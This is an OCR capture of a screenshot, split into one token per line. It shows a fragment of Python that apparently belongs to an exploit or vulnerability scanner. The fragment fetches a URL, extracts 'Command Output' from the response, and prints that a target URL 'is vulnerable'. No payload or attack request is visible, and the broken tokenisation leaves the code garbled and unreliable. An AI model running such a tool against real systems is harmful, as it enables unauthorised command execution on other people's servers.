
e
:
        print_red
(
f
"[-] Error sending 
GET request to {dir_url}: {e}"
)
return
False
    body 
=
 dir_response
.
text

    clean_output 
=
 re
.
split
(
r
'<\?xml'
,
body
)
[
0
]
.
strip
(
)
if
 verbose
:
        print_green
(
"\n--- Command 
Output ---"
)
print
(
clean_output
)
        print_green
(
"------------------
----"
)
else
:
if
 clean_output
:
            print_green
(
f
"[+] 
{target_url} is vulnerable!"
)
else
: